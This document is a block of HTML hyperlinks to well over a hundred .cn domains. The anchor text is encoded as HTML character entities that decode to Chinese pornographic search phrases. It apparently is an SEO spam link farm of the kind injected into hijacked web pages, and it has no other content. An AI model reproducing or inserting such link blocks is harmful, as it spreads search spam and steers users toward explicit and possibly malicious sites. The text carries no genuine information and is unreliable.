<a href="http://utlurep.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x7F51;&#x7AD9;&#x8272;</a>|
<a href="http://diangongdianqi.net.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://masterenglish.com.cn" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;&#x7EFC;&#x5408;96</a>|
<a href="http://to327.cn" target="_blank">&#x4E9A;&#x6D32;av&#x79D8;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mr356.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://lasido.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://admin286.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;</a>|
<a href="http://hysnsn.com.cn" target="_blank">&#x8272;&#x62CD;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://masterenglish.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;h&#x52A8;&#x6F2B;</a>|
<a href="http://visp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://atexp.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x6B27;&#x7F8E;</a>|
<a href="http://tufpc.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;av</a>|
<a href="http://natra-care.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;av&#x7F51;&#x5740;</a>|
<a href="http://laonianchidai.cn" target="_blank">www&#x63D2;&#x63D2;&#x63D2;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jopj.com.cn" target="_blank">&#x4E45;&#x4E45;18&#x7981;&#x9AD8;&#x6F6E;&#x51FA;&#x6C34;&#x547B;&#x541F;&#x5A07;</a>|
<a href="http://dtwfjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guaya.com.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://wtoc.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://aqk8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://fi26.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xsks.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://seoshanghai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yk4vugb.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://haigov.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fidinear.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6301;&#x9EC4;&#x5927;&#x7247;99&#x4E45;&#x4E45;</a>|
<a href="http://e3lab.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x56FD;&#x4EA7;&#x8F6F;&#x4EF6;</a>|
<a href="http://mxforit.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6DEB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://miejun.com.cn" target="_blank">&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://okmov.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E8C;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gusubbs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x7C89;&#x5AE9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oinulie.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x871C;&#x81C0;</a>|
<a href="http://jiaju668.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x558A;</a>|
<a href="http://cntxz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxkaichuang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://secureware.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hnzzyy.com.cn" target="_blank">&#x5C24;&#x7269;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9996;&#x6B21;&#x4EAE;&#x76F8;</a>|
<a href="http://0836auto.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hualingdianti.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;</a>|
<a href="http://h3631.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;</a>|
<a href="http://vxpr.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://hao029.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x6478;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://gzsunny.com.cn" target="_blank">&#x624B;&#x673A;av&#x7537;&#x4EBA;&#x5929;&#x5802;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://moblog.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://ts6p.cn" target="_blank">&#x5348;&#x591C;69&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuanhangshuma.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://antaihunan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://cqtoday.cq.cn" target="_blank">&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;A&#x7EA7;&#x5341;&#x516B;&#x5973;&#x4EBA;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://77xbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://infoys.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qy-ceramics.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://shuannuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://djpfx.cn" target="_blank">&#x9EBB;&#x8C46;av&#x798F;&#x5229;av&#x4E45;&#x4E45;av</a>|
<a href="http://alertie.com.cn" target="_blank">&#x719F;&#x5973;&#x4E71;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzdqs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://secureware.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghaizuihaodewuguankeyiyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://yzsbgs.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://erand.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://helping.org.cn" target="_blank">&#x56FD;&#x4EA7; &#x9AD8;&#x6E05; &#x65E0;&#x7801; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://govlh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;AAA&#x7247;</a>|
<a href="http://beidele.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x9EBB;&#x8C46;</a>|
<a href="http://gstep.cn" target="_blank">91&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x7EA6;&#x556A;</a>|
<a href="http://jjxtgy.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fhtb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;a&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fobo.net.cn" target="_blank">24&#x5F0F;&#x6027;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dblb.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://monhak.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://hisignal.com.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kohosaw.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;4hu4&#x864E;&#x6210;&#x4EBA;</a>|
<a href="http://akrsbx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://weiauto.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7535;&#x5F71;</a>|
<a href="http://luckypets.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://haixiayou.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yandayanruan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://uelpo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://zaimian.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C2;&#x770B;</a>|
<a href="http://xwzi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jilinzhuoyu.com.cn" target="_blank">&#x7CBE;&#x9009;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pymsbm.cn" target="_blank">&#x5929;&#x5802;av&#x65E0;&#x7801;av&#x65E5;&#x97E9;av</a>|
<a href="http://tripleprotection.com.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://gkpa.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shouloubu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x5FEB;</a>|
<a href="http://triers.cn" target="_blank">&#x767D;&#x4E1D;&#x8D85;&#x77ED;&#x88D9;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x7206;&#x767D;&#x6D46;</a>|
<a href="http://fogscreen.com.cn" target="_blank">AVtt&#x624B;&#x673A;&#x7248;&#x5929;&#x5802;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://szdl8.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://boschbuderus.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://zbtlb.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x798F;&#x5229;gif&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bmc33.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://51dytt.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://me3s.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cein.net.cn" target="_blank">&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jxyywz.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://fmue.cn" target="_blank">97&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://poubi.cn" target="_blank">&#x56FD;&#x4EA7;&#x770B;&#x771F;&#x4EBA;&#x6BDB;&#x7247;&#x7231;&#x505A;a&#x7247;</a>|
<a href="http://nuipus.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jzsfm.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ek2008.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://uq7q4.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jmqdfm.cn" target="_blank">&#x5947;&#x7C73;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pqfb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gjrt.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://3377caeu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://yellowberry.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://masterpay.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ymxh.org.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x9891;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5927;&#x5168;</a>|
<a href="http://qcbl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whxunjie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://tradesquare.cn" target="_blank">&#x4E1C;&#x5317;&#x5987;&#x5973;xx&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://qstudy.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;av</a>|
<a href="http://hao029.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x91D1;&#x56FD;&#x4EA7;&#x601D;&#x601D;</a>|
<a href="http://88816.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://4sese.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://jyzhonglei.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wannianxin.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://jianhuatile.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xujz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6821;&#x56ED;</a>|
<a href="http://hcdj5.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://dufeifei.com.cn" target="_blank">&#x514D;&#x8D39;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://vjrk.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;</a>|
<a href="http://europeking.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;</a>|
<a href="http://dongye.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x897F;&#x91CE;&#x7FD4;</a>|
<a href="http://rdab.cn" target="_blank">&#x6027;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yuanhangshuma.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://weimov.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://hlschool.cn" target="_blank">&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hgqcr.cn" target="_blank">&#x4E00; &#x7EA7;&#x505A;&#x4EBA;&#x7231;&#x5168;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://cmxw.net.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://henanqinglv.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x6309;&#x6469;&#x5077;&#x4EBA;a&#x7247;</a>|
<a href="http://keruidaa.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5361;3&#x5361;4&#x5361;</a>|
<a href="http://sss988com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://szjingheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://scannermax.com.cn" target="_blank">&#x6700;&#x8FD1;&#x5B8C;&#x6574;&#x4E2D;&#x6587;&#x5B57;&#x5E55;1</a>|
<a href="http://ldw.org.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://aucb.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://gascloud.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tuku66.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x7CFB;&#x5217;</a>|
<a href="http://taohuaxue.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://cphzsl.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;&#x4EA4;&#x5C04;&#x7CBE;&#x5185;&#x5C04;&#x989C;&#x5C04;&#x6F6E;&#x55B7;</a>|
<a href="http://yfxqd.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x6FC0;&#x60C5;&#x89C6;&#x9891;99</a>|
<a href="http://magiczone.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjbfsy.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x871C;&#x81C0;</a>|
<a href="http://13915407651.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://weekbqp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x7F51;</a>|
